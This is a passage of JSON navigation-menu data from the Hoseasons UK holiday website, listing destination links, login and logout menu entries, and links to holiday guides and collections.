destinations","links":[{"id":"England mega menu HOS","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false},{"id":"Scotland mega menu HOS","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false},{"id":"Wales mega menu HOS","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}]},"rightPane":{"id":"2UBWXYIMouDov6VNZUaEE6","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most popular destinations","imageOrLink":[{"id":"Sl1Cjih2hiyf5sECjFgXS","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"},{"id":"3tVABPg62fgqM4ZQ2LF8Nc","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"},{"id":"1N0ZgR5I4GjPGx1n1TQsd2","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"},{"id":"3VIePnCnPhwe7YSYGBlCGV","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"},{"id":"7oIeFBNVKZNhZ67jqdJIip","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"},{"id":"6tNIWyJ6lNNk6cpwB82q0o","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},{"id":"5EHteCI0i9Atrv5kdJXRS3","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"},{"id":"6xP6EVNzm9joYbwsq4LhY8","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"},{"id":"6lllr48pEkFiYD99VvvYFK","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"},{"id":"4Go7nXzhO3iq9Tl32ZD1Tq","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"},{"id":"2TFpOk0wK60EgIn6fyPSSR","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"},{"id":"3CeF5BWYl5C5qCoHqWrEmL","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"},{"id":"9W12fViTSD267t5dxWz8t","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"},{"id":"6ZMoKmgo2R52mwyxdixhzo","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"},{"id":"4aLUfRi8CRNn1DGS054fX2","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"},{"id":"76ENePqm9bxI2IqBrL3Ch4","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"},{"id":"A9j6aDAvLbuugEL0lpLU8","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"},{"id":"1LFLAysjzpETtyLHiBLdYq","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}],"showAsALinks":false}}},{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"/contact-us","openInNew":false},"highlight":false},{"id":"Saved list - Hoseasons","createdAt":"2025-08-14T12:48:10.685Z","updatedAt":"2025-08-14T13:29:11.708Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","type":"wishlist","link":{"id":"Saved list link - Hoseasons","createdAt":"2025-08-14T12:46:13.166Z","updatedAt":"2025-08-14T13:28:37.108Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Saved","href":"/saved","openInNew":false},"highlight":false,"title":"Saved","enableMobileLoginIcon":false},{"id":"Login Dropdown (Hoseasons)","createdAt":"2022-06-08T12:53:18.339Z","updatedAt":"2025-06-20T12:42:16.172Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login Dropdown Text","createdAt":"2022-06-08T12:52:55.722Z","updatedAt":"2025-05-21T06:41:31.581Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"subMenu":[{"id":"Login (Hoseasons)","createdAt":"2022-06-08T12:52:16.166Z","updatedAt":"2022-06-08T12:52:16.166Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login (Hoseasons)","createdAt":"2022-06-08T12:52:10.839Z","updatedAt":"2025-05-21T06:41:59.193Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/account/login","openInNew":false},"highlight":false}],"displayFor":"Logged out"},{"id":"Logout Dropdown (Hoseasons)","createdAt":"2025-06-20T12:44:41.070Z","updatedAt":"2025-06-20T12:44:41.070Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logged out","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"title":"Log out","subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}]},"mobileMenu":{"id":"Hoseasons mobile menu","createdAt":"2022-06-08T12:42:40.238Z","updatedAt":"2025-06-20T12:47:41.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Log in (Hoseasons)","createdAt":"2022-08-04T09:21:03.664Z","updatedAt":"2025-06-20T12:46:17.180Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Log in (Hoseasons)","createdAt":"2022-08-04T09:18:14.309Z","updatedAt":"2025-05-20T11:49:06.913Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"subMenu":[{"id":"Guest login (Hoseasons)","createdAt":"2022-08-04T09:19:42.249Z","updatedAt":"2025-05-20T11:49:06.929Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Guest login (Hoseasons)","createdAt":"2022-08-04T09:19:37.728Z","updatedAt":"2025-05-20T11:49:06.945Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/account/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Log out (Hoseasons)","createdAt":"2025-06-20T12:47:07.348Z","updatedAt":"2025-06-20T12:47:38.735Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout link","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true},{"id":"Explore (Hoseasons)","createdAt":"2022-08-04T09:17:44.215Z","updatedAt":"2025-05-20T11:49:06.966Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Explore Title (Hoseasons)","createdAt":"2022-08-04T09:13:19.582Z","updatedAt":"2025-05-20T11:49:06.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Explore","openInNew":false},"highlight":false,"subMenu":[{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Lodges","href":"/lodges","openInNew":false},"highlight":false},{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false},"highlight":false},{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Boats","href":"/boat-holidays","openInNew":false},"highlight":false},{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cottages","href":"/cottages","openInNew":false},"highlight":false}]},{"id":"Mega menu HOS Inspiration HOS","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"7LvH8NtntraDfqGWdxm4Re","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Latest holiday guides","links":[{"id":"year round hot tub lodges","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false},{"id":"Christmas markets","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false},{"id":"best place to spend Christmas","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false},{"id":"Autumn leaves UK","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false},{"id":"October half-term","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false},{"id":"Big dog guide","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false},{"id":"Best budget-friendly family hotspots","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false},{"id":"Travelling with dogs","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false},{"id":"Best places to stay for UK theme parks","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false},{"id":"10 of the best wellness retreats in the UK","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"},"rightPane":{"id":"D87epdtDVFFBsu3V37dkN","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-05-20T11:49:07.901Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Holiday collections","imageOrLink":[{"id":"3RAJ6yLucb77HdCudQNuID","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg"},{"id":"5ND0964xf7U8jYxdwOLmCN","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg"},{"id":"67RWFiR5oY0MqqsgnJhSWi","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg"},{"id":"7awzHTmW70LSlnliBcEET","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg"},{"id":"3MzuIOADR6K59DGkfBHwfq","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-05-20T11:49:08.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":"https://images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg"},{"id":"3P3F1YRCQAuEj5Caq8HjdJ","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg"}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}},{"id":"Mega menu Destinations HOS","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Destinations mega menu HOS","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu destinations HOS","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"6izyTu2lnPKokgDJqn83tJ","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore our destinations","links":[{"id":"England mega menu HOS","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false},{"id":"Scotland mega menu HOS","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false},{"id":"Wales mega menu HOS","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}]},"rightPane":{"id":"2UBWXYIMouDov6VNZUaEE6","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most popular destinations","imageOrLink":[{"id":"Sl1Cjih2hiyf5sECjFgXS","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"},{"id":"3tVABPg62fgqM4ZQ2LF8Nc","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"},{"id":"1N0ZgR5I4GjPGx1n1TQsd2","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"},{"id":"3VIePnCnPhwe7YSYGBlCGV","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"},{"id":"7oIeFBNVKZNhZ67jqdJIip","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"},{"id":"6tNIWyJ6lNNk6cpwB82q0o","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},{"id":"5EHteCI0i9Atrv5kdJXRS3","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"},{"id":"6xP6EVNzm9joYbwsq4LhY8","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"},{"id":"6lllr48pEkFiYD99VvvYFK","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"},{"id":"4Go7nXzhO3iq9Tl32ZD1Tq","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"},{"id":"2TFpOk0wK60EgIn6fyPSSR","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"},{"id":"3CeF5BWYl5C5qCoHqWrEmL","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"},{"id":"9W12fViTSD267t5dxWz8t","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"},{"id":"6ZMoKmgo2R52mwyxdixhzo","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"},{"id":"4aLUfRi8CRNn1DGS054fX2","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish 